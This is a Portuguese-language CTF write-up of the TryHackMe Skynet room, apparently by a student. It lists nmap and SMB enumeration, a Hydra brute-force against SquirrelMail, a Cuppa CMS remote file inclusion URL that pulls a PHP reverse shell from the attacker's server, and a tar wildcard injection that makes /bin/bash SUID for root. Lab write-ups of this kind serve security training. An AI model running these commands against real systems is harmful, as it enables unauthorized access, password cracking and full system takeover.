

Relatório de CTF
Skynet – TryHackMe

Informações do documento
Referência | Skynet – Eike G. Barbosa
N° Revisão | 2
Data de publicação | None
Link | https://tryhackme.com/r/room/skynet

Redação | Eike G. Barbosa | Estudante
Revisão | João Branco | Presidente
Aprovação | Nome do aprovador | Diretor

Histórico de revisões
N° | Entregas | Descrição
0 | 16/10/2024 | Produção
1 | 22/10/2024 | Revisão
2 | DD/MM/AAAA | Aprovação
3 | 04/11/2024 | 2° Revisão

Sumário
Contextualização 3
Desenvolvimento 3
What is Miles password for his emails? 3
What is the hidden directory? 6
What is the vulnerability called when you can include a remote file for malicious purposes? 7
What is the user flag:? 8
What is the root flag? 9
Conclusão 11
Referências 11

Contextualização
Este CTF oferece uma experiência prática e desafiadora, explorando desde a fase de reconhecimento de uma rede, onde informações cruciais sobre serviços, portas abertas e sistemas são descobertas, até a escalada de privilégios para se obter controle total sobre as máquinas.

Desenvolvimento
What is Miles password for his emails?
Sempre começando com um simples nmap, onde já é possível notar que há 6 portas abertas, sendo elas 22, 80, 110,139, 143 e 445. Também há uma coisa muito interessante, um serviço samba.
Comando usado: nmap –sS –sC <ip_target>


Há 2 formas de descobrir os clientes do samba, você pode tentar qualquer uma.
Comando usado: enum4linux <ip_target>
Comando usado: smbmap –H <ip_target>


Há 2 que é possível analisar, mas o foco agora é no ”anonymous”.
Comando usado: smbclient //<ip_target>/anonymous


Tendo acesso, terá logo em seguida um arquivo para baixar e um diretório, aonde irá ter mais alguns arquivos para download .
Comando usado: mget *


Com os arquivos baixados, o primeiro a ser analizado será o “log1.txt”. Uma wordlist, aonde há uma pequena quantidade de supostas senhas.
O outro arquivo entrega a informação do nome do alvo, porém, com os passos acima do write up, já foi possível determinar isso.


Com as duas informações, é necessário um diretório para realizar um ataque bruteforce. Com o gobuster isso é possível.
Comando usado: gobuster dir -w /usr/share/dirb/wordlists/common.txt -u http://<ip_target>


Após a análise do gobuster, foi possível acessar o “squirrelmail” , o email do nosso alvo.

Com o Hydra, o bruteforce vai ser realizado e também a resposta da primeira pergunta.
Comando usado: hydra -l milesdyson -P log1.txt <ip_target> http-post-form "/squirrelmail/src/login.php:login_username=^USER^&secretkey=^PASS^&js_autodetect_results=1&just_logged_in=1:Unknown user or password incorrect."


What is the hidden directory?
Com o acesso ao email, e olhando eles, há um que chama muita atenção. Provavelmente sendo a senha do samba client do Miles.


A senha estava correta, agora só dar uma olhada no arquivos e no diretório “notes”


Agora só baixar o “importante.txt”.
Comando usado: mget importante.txt
Agora, com a informação de um novo diretório escondido, possível entrar nele.

What is the vulnerability called when you can include a remote file for malicious purposes?
Resposta: Remote File Inclusion
Após entrar no diretório escondido, não há basicamente nada aqui, apenas informações irrelevantes.


Após isso, é necessário usar novamente o gobuster, pórem agora com o novo diretório. Achando o “ /administrator”
Comando usado: gobuster dir -w /usr/share/dirb/wordlists/common.txt -u http://<ip_target>/45kra24zxs28v3yd


Agora foi possível achar que a página está executando o CuppaCM. Então utilizar o searchsploit para procurar alguma falha.



Então apenas falta escolher o único acessível e baixa-lo.
Comando usado: searchsploit Cuppa
Comando usado: searchsploit –m php/webapps/25971.txt


What is the user flag?

Lendo um pouco do exploit, você pode ver como utiliza-lo.
Primeiro é preciso ter uma reverse shell baixada e edita-la (https://pentestmonkey.net/tools/web-shells/php-reverse-shell?ref=blog.tryhackme.com)
Agora é preciso criar um servidor local usando python para poder baixar a shell dentro do servidor alvo. (Inicie dentro do diretório aonde esta a reverse shell)
Também é necessário criar um netcat para poder ouvir quando a shell for executada .
E então acessar o link: http://<ip_target>/45kra24zxs28v3yd/administrator/alerts/alertConfigField.php?urlConfig=http://<ip_machine>:8000/<shell_name>
Comando usado: python3 -m http.server 80
Comando usado: nc –lvnp <port>




Com uma simples navegação de diretório, é possível achar a primeira flag.


What is the root flag?
Dentro de /home/milesdyson/backups, encontra-se um arquivo “backup.sh”, e observa-se que um script está sendo executado a cada minuto.
Rode estes comandos dentro do diretório /var/www/html
Comando usado: printf '#!/bin/bash\nchmod +s /bin/bash' > privesc.sh
Comando usado: echo "" > "--checkpoint-action=exec=sh privesc.sh"
Comando usado: echo "" >> --checkpoint=1
Entre no diretório do miles novamente e execute o comando sudo –su para poder ter acesso root.
Comando usado: sudo -l
Comando usado: sudo su



Conclusão
O CTF em si não é difícil, o que o torna um pouco mais chato é a escalação de privilégio dele, porém nada impossível.
Referências
https://pentestmonkey.net/tools/web-shells/php-reverse-shell?ref=blog.tryhackme.com

